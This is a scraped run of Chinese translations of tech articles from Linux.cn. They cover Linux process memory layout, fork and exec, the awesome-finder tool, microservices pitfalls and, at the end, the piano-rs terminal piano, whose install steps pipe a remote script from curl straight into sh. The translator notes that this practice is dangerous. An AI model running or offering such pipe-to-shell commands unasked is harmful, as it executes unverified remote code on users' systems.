但是,这并**不是**说内核就使用了很多的物理内存,恰恰相反,它只使用了很少一部分可用的地址空间映射到其所需要的物理内存。内核空间在内核页表中被标记为独占使用于 [特权代码](http://duartes.org/gustavo/blog/post/cpu-rings-privilege-and-protection) (ring 2 或更低),因此,如果一个用户模式的程序尝试去访问它,将触发一个页面故障错误。在 Linux 中,内核空间是始终存在的,并且在所有进程中都映射相同的物理内存。内核代码和数据总是可寻址的,准备随时去处理中断或者系统调用。相比之下,用户模式中的地址空间,在每次进程切换时都会发生变化:

蓝色的区域代表映射到物理地址的虚拟地址空间,白色的区域是尚未映射的部分。在上面的示例中,众所周知的内存“饕餮” Firefox 使用了大量的虚拟内存空间。在地址空间中不同的条带对应了不同的内存段,像<ruby> 堆 <rt> heap </rt></ruby>、<ruby> 栈 <rt> stack </rt></ruby>等等。请注意,这些段只是一系列内存地址的简化表示,它与 [Intel 类型的段](http://duartes.org/gustavo/blog/post/memory-translation-and-segmentation) *并没有任何关系* 。不过,这是一个在 Linux 进程的标准段布局:

当计算机还是快乐、安全的时代时,在机器中的几乎每个进程上,那些段的起始虚拟地址都是**完全相同**的。这将使远程挖掘安全漏洞变得容易。漏洞利用经常需要去引用绝对内存位置:比如在栈中的一个地址,一个库函数的地址,等等。远程攻击可以闭着眼睛选择这个地址,因为地址空间都是相同的。当攻击者们这样做的时候,人们就会受到伤害。因此,地址空间随机化开始流行起来。Linux 会通过在其起始地址上增加偏移量来随机化[栈](http://lxr.linux.no/linux+v2.6.28.1/fs/binfmt_elf.c#L542)、[内存映射段](http://lxr.linux.no/linux+v2.6.28.1/arch/x86/mm/mmap.c#L84)、以及[堆](http://lxr.linux.no/linux+v2.6.28.1/arch/x86/kernel/process_32.c#L729)。不幸的是,32 位的地址空间是非常拥挤的,为地址空间随机化留下的空间不多,因此 [妨碍了地址空间随机化的效果](http://www.stanford.edu/%7Eblp/papers/asrandom.pdf)。
在进程地址空间中最高的段是栈,在大多数编程语言中它存储本地变量和函数参数。调用一个方法或者函数将推送一个新的<ruby> 栈帧 <rt> stack frame </rt></ruby>到这个栈。当函数返回时这个栈帧被删除。这个简单的设计,可能是因为数据严格遵循 [后进先出(LIFO)](http://en.wikipedia.org/wiki/Lifo) 的次序,这意味着跟踪栈内容时不需要复杂的数据结构 —— 一个指向栈顶的简单指针就可以做到。推入和弹出也因此而非常快且准确。也可能是,持续的栈区重用往往会在 [CPU 缓存](http://duartes.org/gustavo/blog/post/intel-cpu-caches) 中保持活跃的栈内存,这样可以加快访问速度。进程中的每个线程都有它自己的栈。
向栈中推送更多的而不是刚合适的数据可能会耗尽栈的映射区域。这将触发一个页面故障,在 Linux 中它是通过 [`expand_stack()`](http://lxr.linux.no/linux+v2.6.28/mm/mmap.c#L1716) 来处理的,它会去调用 [`acct_stack_growth()`](http://lxr.linux.no/linux+v2.6.28/mm/mmap.c#L1544) 来检查栈的增长是否正常。如果栈的大小低于 `RLIMIT_STACK` 的值(一般是 8MB 大小),那么这是一个正常的栈增长和程序的合理使用,否则可能是发生了未知问题。这是一个栈大小按需调节的常见机制。但是,栈的大小达到了上述限制,将会发生一个栈溢出,并且,程序将会收到一个<ruby> 段故障 <rt> Segmentation Fault </rt></ruby>错误。当映射的栈区为满足需要而扩展后,在栈缩小时,映射区域并不会收缩。就像美国联邦政府的预算一样,它只会扩张。
动态栈增长是 [唯一例外的情况](http://lxr.linux.no/linux+v2.6.28.1/arch/x86/mm/fault.c#L692) ,当它去访问一个未映射的内存区域,如上图中白色部分,是允许的。除此之外的任何其它访问未映射的内存区域将触发一个页面故障,导致段故障。一些映射区域是只读的,因此,尝试去写入到这些区域也将触发一个段故障。
在栈的下面,有内存映射段。在这里,内核将文件内容直接映射到内存。任何应用程序都可以通过 Linux 的 [`mmap()`](http://www.kernel.org/doc/man-pages/online/pages/man2/mmap.2.html) 系统调用( [代码实现](http://lxr.linux.no/linux+v2.6.28.1/arch/x86/kernel/sys_i386_32.c#L27))或者 Windows 的 [`CreateFileMapping()`](http://msdn.microsoft.com/en-us/library/aa366537(VS.85).aspx) / [`MapViewOfFile()`](http://msdn.microsoft.com/en-us/library/aa366761(VS.85).aspx) 来请求一个映射。内存映射是实现文件 I/O 的方便高效的方式。因此,它经常被用于加载动态库。有时候,也被用于去创建一个并不匹配任何文件的匿名内存映射,这种映射经常被用做程序数据的替代。在 Linux 中,如果你通过 [`malloc()`](http://www.kernel.org/doc/man-pages/online/pages/man3/malloc.3.html) 去请求一个大的内存块,C 库将会创建这样一个匿名映射而不是使用堆内存。这里所谓的“大”表示是超过了`MMAP_THRESHOLD` 设置的字节数,它的缺省值是 128 kB,可以通过 [`mallopt()`](http://www.kernel.org/doc/man-pages/online/pages/man3/undocumented.3.html) 去调整这个设置值。
接下来讲的是“堆”,就在我们接下来的地址空间中,堆提供运行时内存分配,像栈一样,但又不同于栈的是,它分配的数据生存期要长于分配它的函数。大多数编程语言都为程序提供了堆管理支持。因此,满足内存需要是编程语言运行时和内核共同来做的事情。在 C 中,堆分配的接口是 [`malloc()`](http://www.kernel.org/doc/man-pages/online/pages/man3/malloc.3.html) 一族,然而在支持垃圾回收的编程语言中,像 C#,这个接口使用 `new` 关键字。
如果在堆中有足够的空间可以满足内存请求,它可以由编程语言运行时来处理内存分配请求,而无需内核参与。否则将通过 [`brk()`](http://www.kernel.org/doc/man-pages/online/pages/man2/brk.2.html) 系统调用([代码实现](http://lxr.linux.no/linux+v2.6.28.1/mm/mmap.c#L248))来扩大堆以满足内存请求所需的大小。堆管理是比较 [复杂的](http://g.oswego.edu/dl/html/malloc.html),在面对我们程序的混乱分配模式时,它通过复杂的算法,努力在速度和内存使用效率之间取得一种平衡。服务一个堆请求所需要的时间可能是非常可观的。实时系统有一个 [特定用途的分配器](http://rtportal.upv.es/rtmalloc/) 去处理这个问题。堆也会出现 *碎片化* ,如下图所示:

最后,我们抵达了内存的低位段:BSS、数据、以及程序文本。在 C 中,静态(全局)变量的内容都保存在 BSS 和数据中。它们之间的不同之处在于,BSS 保存 *未初始化的* 静态变量的内容,它的值在源代码中并没有被程序员设置。BSS 内存区域是 *匿名* 的:它没有映射到任何文件上。如果你在程序中写这样的语句 `static int cntActiveUsers`,`cntActiveUsers` 的内容就保存在 BSS 中。
反过来,数据段,用于保存在源代码中静态变量 *初始化后* 的内容。这个内存区域是 *非匿名* 的。它映射了程序的二进值镜像上的一部分,包含了在源代码中给定初始化值的静态变量内容。因此,如果你在程序中写这样的语句 `static int cntWorkerBees = 10`,那么,`cntWorkerBees` 的内容就保存在数据段中,并且初始值为 `10`。尽管可以通过数据段映射到一个文件,但是这是一个私有内存映射,意味着,如果改变内存,它并不会将这种变化反映到底层的文件上。必须是这样的,否则,分配的全局变量将会改变你磁盘上的二进制文件镜像,这种做法就太不可思议了!
用图去展示一个数据段是很困难的,因为它使用一个指针。在那种情况下,指针 `gonzo` 的*内容*(一个 4 字节的内存地址)保存在数据段上。然而,它并没有指向一个真实的字符串。而这个字符串存在于文本段中,文本段是只读的,它用于保存你的代码中的类似于字符串常量这样的内容。文本段也会在内存中映射你的二进制文件,但是,如果你的程序写入到这个区域,将会触发一个段故障错误。尽管在 C 中,它比不上从一开始就避免这种指针错误那么有效,但是,这种机制也有助于避免指针错误。这里有一个展示这些段和示例变量的图:

你可以通过读取 `/proc/pid_of_process/maps` 文件来检查 Linux 进程中的内存区域。请记住,一个段可以包含很多的区域。例如,每个内存映射的文件一般都在 mmap 段中的它自己的区域中,而动态库有类似于 BSS 和数据一样的额外的区域。下一篇文章中我们将详细说明“<ruby> 区域 <rt> area </rt></ruby>”的真正含义是什么。此外,有时候人们所说的“<ruby> 数据段 <rt> data segment </rt></ruby>”是指“<ruby> 数据 <rt> data </rt></ruby> + BSS + 堆”。
你可以使用 [nm](http://manpages.ubuntu.com/manpages/intrepid/en/man1/nm.1.html) 和 [objdump](http://manpages.ubuntu.com/manpages/intrepid/en/man1/objdump.1.html) 命令去检查二进制镜像,去显示它们的符号、地址、段等等。最终,在 Linux 中上面描述的虚拟地址布局是一个“弹性的”布局,这就是这几年来的缺省情况。它假设 `RLIMIT_STACK` 有一个值。如果没有值的话,Linux 将恢复到如下所示的“经典” 布局:

这就是虚拟地址空间布局。接下来的文章将讨论内核如何对这些内存区域保持跟踪、内存映射、文件如何读取和写入、以及内存使用数据的意义。
---
via: <http://duartes.org/gustavo/blog/post/anatomy-of-a-program-in-memory/>
作者:[Gustavo Duarte](http://duartes.org/gustavo/blog/about/) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,256 | 当你在 Linux 上启动一个进程时会发生什么? | https://jvns.ca/blog/2016/10/04/exec-will-eat-your-brain/ | 2018-01-19T11:32:31 | [
"进程",
"fork",
"exec"
] | https://linux.cn/article-9256-1.html | 
本文是关于 fork 和 exec 是如何在 Unix 上工作的。你或许已经知道,也有人还不知道。几年前当我了解到这些时,我惊叹不已。
我们要做的是启动一个进程。我们已经在博客上讨论了很多关于**系统调用**的问题,每当你启动一个进程或者打开一个文件,这都是一个系统调用。所以你可能会认为有这样的系统调用:
```
start_process(["ls", "-l", "my_cool_directory"])
```
这是一个合理的想法,显然这是它在 DOS 或 Windows 中的工作原理。我想说的是,这并不是 Linux 上的工作原理。但是,我查阅了文档,确实有一个 [posix\_spawn](http://man7.org/linux/man-pages/man3/posix_spawn.3.html) 的系统调用基本上是这样做的,不过这不在本文的讨论范围内。
### fork 和 exec
Linux 上的 `posix_spawn` 是通过两个系统调用实现的,分别是 `fork` 和 `exec`(实际上是 `execve`),这些都是人们常常使用的。尽管在 OS X 上,人们使用 `posix_spawn`,而 `fork` 和 `exec` 是不提倡的,但我们将讨论的是 Linux。
Linux 中的每个进程都存在于“进程树”中。你可以通过运行 `pstree` 命令查看进程树。树的根是 `init`,进程号是 1。每个进程(`init` 除外)都有一个父进程,一个进程都可以有很多子进程。
所以,假设我要启动一个名为 `ls` 的进程来列出一个目录。我是不是只要发起一个进程 `ls` 就好了呢?不是的。
我要做的是,创建一个子进程,这个子进程是我(`me`)本身的一个克隆,然后这个子进程的“脑子”被吃掉了,变成 `ls`。
开始是这样的:
```
my parent
|- me
```
然后运行 `fork()`,生成一个子进程,是我(`me`)自己的一份克隆:
```
my parent
|- me
|-- clone of me
```
然后我让该子进程运行 `exec("ls")`,变成这样:
```
my parent
|- me
|-- ls
```
当 ls 命令结束后,我几乎又变回了我自己:
```
my parent
|- me
|-- ls (zombie)
```
在这时 `ls` 其实是一个僵尸进程。这意味着它已经死了,但它还在等我,以防我需要检查它的返回值(使用 `wait` 系统调用)。一旦我获得了它的返回值,我将再次恢复独自一人的状态。
```
my parent
|- me
```
### fork 和 exec 的代码实现
如果你要编写一个 shell,这是你必须做的一个练习(这是一个非常有趣和有启发性的项目。Kamal 在 Github 上有一个很棒的研讨会:<https://github.com/kamalmarhubi/shell-workshop>)。
事实证明,有了 C 或 Python 的技能,你可以在几个小时内编写一个非常简单的 shell,像 bash 一样。(至少如果你旁边能有个人多少懂一点,如果没有的话用时会久一点。)我已经完成啦,真的很棒。
这就是 `fork` 和 `exec` 在程序中的实现。我写了一段 C 的伪代码。请记住,[fork 也可能会失败哦。](https://rachelbythebay.com/w/2014/08/19/fork/)
```
int pid = fork();
// 我要分身啦
// “我”是谁呢?可能是子进程也可能是父进程
if (pid == 0) {
// 我现在是子进程
// “ls” 吃掉了我脑子,然后变成一个完全不一样的进程
exec(["ls"])
} else if (pid == -1) {
// 天啊,fork 失败了,简直是灾难!
} else {
// 我是父进程耶
// 继续做一个酷酷的美男子吧
// 需要的话,我可以等待子进程结束
}
```
### 上文提到的“脑子被吃掉”是什么意思呢?
进程有很多属性:
* 打开的文件(包括打开的网络连接)
* 环境变量
* 信号处理程序(在程序上运行 Ctrl + C 时会发生什么?)
* 内存(你的“地址空间”)
* 寄存器
* 可执行文件(`/proc/$pid/exe`)
* cgroups 和命名空间(与 Linux 容器相关)
* 当前的工作目录
* 运行程序的用户
* 其他我还没想到的
当你运行 `execve` 并让另一个程序吃掉你的脑子的时候,实际上几乎所有东西都是相同的! 你们有相同的环境变量、信号处理程序和打开的文件等等。
唯一改变的是,内存、寄存器以及正在运行的程序,这可是件大事。
### 为何 fork 并非那么耗费资源(写入时复制)
你可能会问:“如果我有一个使用了 2GB 内存的进程,这是否意味着每次我启动一个子进程,所有 2 GB 的内存都要被复制一次?这听起来要耗费很多资源!”
事实上,Linux 为 `fork()` 调用实现了<ruby> 写时复制 <rt> copy on write </rt></ruby>,对于新进程的 2GB 内存来说,就像是“看看旧的进程就好了,是一样的!”。然后,当如果任一进程试图写入内存,此时系统才真正地复制一个内存的副本给该进程。如果两个进程的内存是相同的,就不需要复制了。
### 为什么你需要知道这么多
你可能会说,好吧,这些细节听起来很厉害,但为什么这么重要?关于信号处理程序或环境变量的细节会被继承吗?这对我的日常编程有什么实际影响呢?
有可能哦!比如说,在 Kamal 的博客上有一个很有意思的 [bug](http://kamalmarhubi.com/blog/2015/06/30/my-favourite-bug-so-far-at-the-recurse-center/)。它讨论了 Python 如何使信号处理程序忽略了 `SIGPIPE`。也就是说,如果你从 Python 里运行一个程序,默认情况下它会忽略 `SIGPIPE`!这意味着,程序从 Python 脚本和从 shell 启动的表现会**有所不同**。在这种情况下,它会造成一个奇怪的问题。
所以,你的程序的环境(环境变量、信号处理程序等)可能很重要,都是从父进程继承来的。知道这些,在调试时是很有用的。
---
via: <https://jvns.ca/blog/2016/10/04/exec-will-eat-your-brain/>
作者:[Julia Evans](https://jvns.ca) 译者:[jessie-pang](https://github.com/jessie-pang) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | null |
9,257 | 如何轻松地寻找 GitHub 上超棒的项目和资源 | https://www.ostechnix.com/easily-find-awesome-projects-resources-hosted-github/ | 2018-01-19T11:46:21 | [
"GitHub",
"awesome"
] | https://linux.cn/article-9257-1.html | 
在 GitHub 网站上每天都会新增上百个项目。由于 GitHub 上有成千上万的项目,要在上面搜索好的项目简直要累死人。好在,有那么一伙人已经创建了一些这样的列表。其中包含的类别五花八门,如编程、数据库、编辑器、游戏、娱乐等。这使得我们寻找在 GitHub 上托管的项目、软件、资源、库、书籍等其他东西变得容易了很多。有一个 GitHub 用户更进了一步,创建了一个名叫 `Awesome-finder` 的命令行工具,用来在 awesome 系列的仓库中寻找超棒的项目和资源。该工具可以让我们不需要离开终端(当然也就不需要使用浏览器了)的情况下浏览 awesome 列表。
在这篇简单的说明中,我会向你演示如何方便地在类 Unix 系统中浏览 awesome 列表。
### Awesome-finder - 方便地寻找 GitHub 上超棒的项目和资源
#### 安装 Awesome-finder
使用 `pip` 可以很方便地安装该工具,`pip` 是一个用来安装使用 Python 编程语言开发的程序的包管理器。
在 Arch Linux 及其衍生发行版中(比如 Antergos,Manjaro Linux),你可以使用下面命令安装 `pip`:
```
sudo pacman -S python-pip
```
在 RHEL,CentOS 中:
```
sudo yum install epel-release
```
```
sudo yum install python-pip
```
在 Fedora 上:
```
sudo dnf install epel-release
sudo dnf install python-pip
```
在 Debian,Ubuntu,Linux Mint 上:
```
sudo apt-get install python-pip
```
在 SUSE,openSUSE 上:
```
sudo zypper install python-pip
```
`pip` 安装好后,用下面命令来安装 'Awesome-finder'。
```
sudo pip install awesome-finder
```
#### 用法
Awesome-finder 会列出 GitHub 网站中如下这些主题(其实就是仓库)的内容:
* awesome
* awesome-android
* awesome-elixir
* awesome-go
* awesome-ios
* awesome-java
* awesome-javascript
* awesome-php
* awesome-python
* awesome-ruby
* awesome-rust
* awesome-scala
* awesome-swift
该列表会定期更新。
比如,要查看 `awesome-go` 仓库中的列表,只需要输入:
```
awesome go
```
你就能看到用 “Go” 写的所有流行的东西了,而且这些东西按字母顺序进行了排列。

你可以通过 上/下 箭头在列表中导航。一旦找到所需要的东西,只需要选中它,然后按下回车键就会用你默认的 web 浏览器打开相应的链接了。
类似的,
* `awesome android` 命令会搜索 awesome-android 仓库。
* `awesome awesome` 命令会搜索 awesome 仓库。
* `awesome elixir` 命令会搜索 awesome-elixir。
* `awesome go` 命令会搜索 awesome-go。
* `awesome ios` 命令会搜索 awesome-ios。
* `awesome java` 命令会搜索 awesome-java。
* `awesome javascript` 命令会搜索 awesome-javascript。
* `awesome php` 命令会搜索 awesome-php。
* `awesome python` 命令会搜索 awesome-python。
* `awesome ruby` 命令会搜索 awesome-ruby。
* `awesome rust` 命令会搜索 awesome-rust。
* `awesome scala` 命令会搜索 awesome-scala。
* `awesome swift` 命令会搜索 awesome-swift。
而且,它还会随着你在提示符中输入的内容而自动进行筛选。比如,当我输入 `dj` 后,他会显示与 Django 相关的内容。

若你想从最新的 `awesome-<topic>`( 而不是用缓存中的数据) 中搜索,使用 `-f` 或 `-force` 标志:
```
awesome <topic> -f (--force)
```
像这样:
```
awesome python -f
```
或,
```
awesome python --force
```
上面命令会显示 awesome-python GitHub 仓库中的列表。
很棒,对吧?
要退出这个工具的话,按下 ESC 键。要显示帮助信息,输入:
```
awesome -h
```
本文至此就结束了。希望本文能对你产生帮助。如果你觉得我们的文章对你有帮助,请将他们分享到你的社交网络中去,造福大众。我们马上还有其他好东西要来了。敬请期待!
---
via: <https://www.ostechnix.com/easily-find-awesome-projects-resources-hosted-github/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,258 | 微服务和容器:需要去防范的 5 个“坑” | https://enterprisersproject.com/article/2017/9/using-microservices-containers-wisely-5-pitfalls-avoid | 2018-01-19T15:33:22 | [
"微服务",
"容器"
] | https://linux.cn/article-9258-1.html |
>
> 微服务与容器天生匹配,但是你需要避开一些常见的陷阱。
>
>
>

因为微服务和容器是 [天生的“一对”](https://enterprisersproject.com/article/2017/8/5-advantages-containers-writing-applications),所以一起来使用它们,似乎也就不会有什么问题。当我们将这对“天作之合”投入到生产系统后,你就会发现,随着你的 IT 基础的提升,等待你的将是大幅上升的成本。是不是这样的?
(让我们等一下,等人们笑声过去)
是的,很遗憾,这并不是你所希望的结果。虽然这两种技术的组合是非常强大的,但是,如果没有很好的规划和适配,它们并不能发挥出强大的性能来。在前面的文章中,我们整理了如果你想 [使用它们你应该掌握的知识](https://enterprisersproject.com/article/2017/9/microservices-and-containers-6-things-know-start-time)。但是,那些都是组织在容器中使用微服务时所遇到的常见问题。
事先了解这些可能出现的问题,能够帮你避免这些问题,为你的成功奠定更坚实的基础。
微服务和容器技术的出现是基于组织的需要、知识、资源等等更多的现实的要求。Mac Browning 说,“他们最常犯的一个 [错误] 是试图一次就想‘搞定’一切”,他是 [DigitalOcean](https://www.digitalocean.com/) 的工程部经理。“而真正需要面对的问题是,你的公司应该采用什么样的容器和微服务。”
**[ 努力向你的老板和同事去解释什么是微服务?阅读我们的入门读本[如何简单明了地解释微服务](https://enterprisersproject.com/article/2017/8/how-explain-microservices-plain-english?sc_cid=70160000000h0aXAAQ)。]**
Browning 和其他的 IT 专业人员分享了他们遇到的,在组织中使用容器化微服务时的五个陷阱,特别是在他们的生产系统生命周期的早期时候。在你的组织中需要去部署微服务和容器时,了解这些知识,将有助于你去评估微服务和容器化的部署策略。
### 1、 在部署微服务和容器化上,试图同时从零开始
如果你刚开始从完全的单例应用开始改变,或者如果你的组织在微服务和容器化上还没有足够的知识储备,那么,请记住:微服务和容器化并不是拴在一起、不可分别部署的。这就意味着,你可以发挥你公司内部专家的技术特长,先从部署其中的一个开始。Sungard Availability Services][5](https://www.sungardas.com/) 的资深 CTO 架构师 Kevin McGrath 建议,通过首先使用容器化来为你的团队建立知识和技能储备,通过对现有应用或者新应用进行容器化部署,接着再将它们迁移到微服务架构,这样才能最终感受到它们的优势所在。
McGrath 说,“微服务要想运行的很好,需要公司经过多年的反复迭代,这样才能实现快速部署和迁移”,“如果组织不能实现快速迁移,那么支持微服务将很困难。实现快速迁移,容器化可以帮助你,这样就不用担心业务整体停机”。
### 2、 从一个面向客户的或者关键的业务应用开始
对组织来说,一个相关陷阱恰恰就是从容器、微服务、或者两者同时起步:在尝试征服一片丛林中的雄狮之前,你应该先去征服处于食物链底端的一些小动物,以取得一些实践经验。
在你的学习过程中可以预期会有一些错误出现 —— 你是希望这些错误发生在面向客户的关键业务应用上,还是,仅对 IT 或者其他内部团队可见的低风险应用上?
DigitalOcean 的 Browning 说,“如果整个生态系统都是新的,为了获取一些微服务和容器方面的操作经验,那么,将它们先应用到影响面较低的区域,比如像你的持续集成系统或者内部工具,可能是一个低风险的做法。”你获得这方面的经验以后,当然会将这些技术应用到为客户提供服务的生产系统上。而现实情况是,不论你准备的如何周全,都不可避免会遇到问题,因此,需要提前为可能出现的问题制定应对之策。
### 3、 在没有合适的团队之前引入了太多的复杂性
由于微服务架构的弹性,它可能会产生复杂的管理需求。
作为 [Red Hat](https://www.redhat.com/en) 技术的狂热拥护者,[Gordon Haff](https://enterprisersproject.com/user/gordon-haff) 最近写道,“一个符合 OCI 标准的容器运行时本身管理单个容器是很擅长的,但是,当你开始使用多个容器和容器化应用时,并将它们分解为成百上千个节点后,管理和编配它们将变得极为复杂。最终,你将需要回过头来将容器分组来提供服务 —— 比如,跨容器的网络、安全、测控”。
Haff 提示说,“幸运的是,由于容器是可移植的,并且,与之相关的管理栈也是可移植的”。“这时出现的编配技术,比如像 [Kubernetes](https://www.redhat.com/en/containers/what-is-kubernetes) ,使得这种 IT 需求变得简单化了”(更多内容请查阅 Haff 的文章:[容器化为编写应用带来的 5 个优势](https://enterprisersproject.com/article/2017/8/5-advantages-containers-writing-applications))。
另外,你需要合适的团队去做这些事情。如果你已经有 [DevOps shop](https://enterprisersproject.com/article/2017/8/devops-jobs-how-spot-great-devops-shop),那么,你可能比较适合做这种转换。因为,从一开始你已经聚集了相关技能的人才。
Mike Kavis 说,“随着时间的推移,部署了越来越多的服务,管理起来会变得很不方便”,他是 [Cloud Technology Partners](https://www.cloudtp.com/) 的副总裁兼首席云架构设计师。他说,“在 DevOps 的关键过程中,确保各个领域的专家 —— 开发、测试、安全、运营等等 —— 全部都参与进来,并且在基于容器的微服务中,在构建、部署、运行、安全方面实现协作。”
### 4、 忽视重要的需求:自动化
除了具有一个合适的团队之外,那些在基于容器化的微服务部署比较成功的组织都倾向于以“实现尽可能多的自动化”来解决固有的复杂性。
Carlos Sanchez 说,“实现分布式架构并不容易,一些常见的挑战,像数据持久性、日志、排错等等,在微服务架构中都会变得很复杂”,他是 [CloudBees](https://www.cloudbees.com/) 的资深软件工程师。根据定义,Sanchez 提到的分布式架构,随着业务的增长,将变成一个巨大无比的繁重的运营任务。“服务和组件的增殖,将使得运营自动化变成一项非常强烈的需求”。Sanchez 警告说。“手动管理将限制服务的规模”。
### 5、 随着时间的推移,微服务变得越来越臃肿
在一个容器中运行一个服务或者软件组件并不神奇。但是,这样做并不能证明你就一定在使用微服务。Manual Nedbal, [ShieldX Networks](https://www.shieldx.com/) 的 CTO,他警告说,IT 专业人员要确保,随着时间的推移,微服务仍然是微服务。
Nedbal 说,“随着时间的推移,一些软件组件积累了大量的代码和特性,将它们放在一个容器中将会产生并不需要的微服务,也不会带来相同的优势”,也就是说,“随着组件的变大,工程师需要找到合适的时机将它们再次分解”。
---
via: <https://enterprisersproject.com/article/2017/9/using-microservices-containers-wisely-5-pitfalls-avoid>
作者:[Kevin Casey](https://enterprisersproject.com/user/kevin-casey) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Because microservices and containers are a [match made in heaven](https://enterprisersproject.com/article/2017/8/5-advantages-containers-writing-applications), it might seem like nothing could go wrong. Let’s get these babies into production as quickly as possible, then kick back and wait for the IT promotions and raises to start flooding in. Right?
(We’ll pause while the laughter subsides.)
Yeah, sorry. That’s just not how it works. While the two technologies can be a powerful combination, realizing their potential doesn’t happen without some effort and planning. In previous posts, we’ve tackled what you should [know at the start](https://enterprisersproject.com/article/2017/9/microservices-and-containers-6-things-know-start-time). But what about the most common problems organizations encounter when they run microservices in containers?
Knowing these potential snafus in advance can help you *avoid* them and lay a more solid foundation for success.
It starts with being realistic about your organization’s needs, knowledge, resources, and more. “One common [mistake] is to try to adopt everything at once,” says Mac Browning, engineering manager at [DigitalOcean](https://www.digitalocean.com/). “Be realistic about how your company adopts containers and microservices.”
**[ Struggling to explain microservices to your bosses and colleagues? Read our primer on how to explain microservices in plain English. ]**
Browning and other IT pros shared five pitfalls they see organizations encounter with containerized microservices, especially early in their production lifespan. Knowing them will help you develop your own realistic organizational assessment as you build your strategy for microservices and containers.
## 1. Trying to learn both from scratch simultaneously
If you’re just starting to move away from 100% monolithic applications, or if your organization doesn’t already a deep knowledge base for containers *or* microservices, remember this: Microservices and containers aren’t actually tethered to one another. That means you can develop your in-house expertise with one before adding the other. Kevin McGrath, senior CTO architect at [Sungard Availability Services](https://www.sungardas.com/), recommends building up your team’s knowledge and skills with containers first, by containerizing existing or new applications, and then moving to a microservices architecture where beneficial in a later phase.
“Companies that run microservices extremely well got there through years of iteration that gave them the ability to move fast,” McGrath says. “If the organization cannot move fast, microservices are going to be difficult to support. Learn to move fast, which containers can help with, then worry about killing the monolith.”
## 2. Starting with a customer-facing or mission-critical application
A related pitfall for organizations just getting started with containers, microservices, or both: Trying to tame the lion in the monolithic jungle before you’ve gotten some practice with some animals lower on the food chain.
Expect some missteps along your team’s learning curve – do you want those made with a critical customer-facing application or, say, a lower-stakes service visible only to IT or other internal teams?
“If the entire ecosystem is new, then adding their use into lower-impact areas like your continuous integration system or internal tools may be a low-risk way to gain some operational expertise [with containers and microservices,” says Browning of DigitalOcean. “As you gain experience, you'll naturally find new places you can leverage these technologies to deliver a better product to your customers. The fact is, things will go wrong, so plan for them in advance.”
## 3. Introducing too much complexity without the right team in place
As your microservices architecture scales, it can generate complex management needs.
As [Red Hat](https://www.redhat.com/en) technology evangelist [Gordon Haff](https://enterprisersproject.com/user/122076) recetly wrote, "An OCI-compliant container runtime by itself is very good at managing single containers. However, when you start using more and more containers and containerized apps, broken down into hundreds of pieces, management and orchestration gets tricky. Eventually, you need to take a step back and group containers to deliver services – such as networking, security, and telemetry – across your containers."
"Furthermore, because containers are portable, it’s important that the management stack that’s associated with them be portable as well," Haff notes. "That’s where orchestration technologies like [Kubernetes](https://www.redhat.com/en/containers/what-is-kubernetes) come in, simplifying this need for IT." (See the full article by Haff: [5 advantages of containers for writing applications](https://enterprisersproject.com/article/2017/8/5-advantages-containers-writing-applications). )
In addition, you need the right team in place. If you're already a [DevOps shop](https://enterprisersproject.com/article/2017/8/devops-jobs-how-spot-great-devops-shop), you might be particularly well-suited for the transition. Regardless, put a cross-section of people at the table from the start.
“As more services get deployed overtime, it can become unwieldy to manage,” says Mike Kavis, VP and principal cloud architect at [Cloud Technology Partners](https://www.cloudtp.com/). “In the true essence of DevOps, make sure that all domain experts – dev, test, security, ops, etc. – are participating up front and collaborating on the best ways to build, deploy, run, and secure container-based microservices.
## 4. Ignoring automation as a table-stakes requirement
In addition to the having the right team, organizations that have the most success with container-based microservices tend to tackle the inherent complexity with an “automate as much as possible” mindset.
“Distributed architectures are not easy, and elements like data persistence, logging, and debugging can get really complex in microservice architectures,” says Carlos Sanchez, senior software engineer at [CloudBees](https://www.cloudbees.com/), of some of the common challenges. By definition, those distributed architectures that Sanchez mentions will become a Herculean operational chore as they grow. “The proliferation of services and components makes automation a requirement,” Sanchez advises. “Manual management will not scale.”
## 5. Letting microservices fatten up over time
Running a service or software component in a container isn’t magic. Doing so does not guarantee that, *voilà*, you’ve got a microservice. Manual Nedbal, CTO at [ShieldX Networks](https://www.shieldx.com/), notes that IT pros need to ensure their microservices *stay* microservices over time.
“Some software components accumulate lots of code and features over time. Putting them into a container does not necessarily generate microservices and may not yield the same benefits,” Nedbal says. “Also, as components grow in size, engineers need to be watchful for opportunities to break up evolving monoliths again.” |
9,259 | 让我们使用 PC 键盘在终端演奏钢琴 | https://www.ostechnix.com/let-us-play-piano-terminal-using-pc-keyboard/ | 2018-01-20T15:19:06 | [
"钢琴",
"音乐",
"终端"
] | https://linux.cn/article-9259-1.html | 
厌倦了工作?那么来吧,让我们弹弹钢琴!是的,你没有看错,根本不需要真的钢琴。我们可以用 PC 键盘在命令行下就能弹钢琴。向你们介绍一下 `piano-rs` —— 这是一款用 Rust 语言编写的,可以让你用 PC 键盘在终端弹钢琴的简单工具。它自由开源,基于 MIT 协议。你可以在任何支持 Rust 的操作系统中使用它。
### piano-rs:使用 PC 键盘在终端弹钢琴
#### 安装
确保系统已经安装了 Rust 编程语言。若还未安装,运行下面命令来安装它。
```
curl https://sh.rustup.rs -sSf | sh
```
(LCTT 译注:这种直接通过 curl 执行远程 shell 脚本是一种非常危险和不成熟的做法。)
安装程序会问你是否默认安装还是自定义安装还是取消安装。我希望默认安装,因此输入 `1` (数字一)。
```
info: downloading installer
Welcome to Rust!
This will download and install the official compiler for the Rust programming
language, and its package manager, Cargo.
It will add the cargo, rustc, rustup and other commands to Cargo's bin
directory, located at:
/home/sk/.cargo/bin
This path will then be added to your PATH environment variable by modifying the
profile files located at:
/home/sk/.profile
/home/sk/.bash_profile
You can uninstall at any time with rustup self uninstall and these changes will
be reverted.
Current installation options:
default host triple: x86_64-unknown-linux-gnu
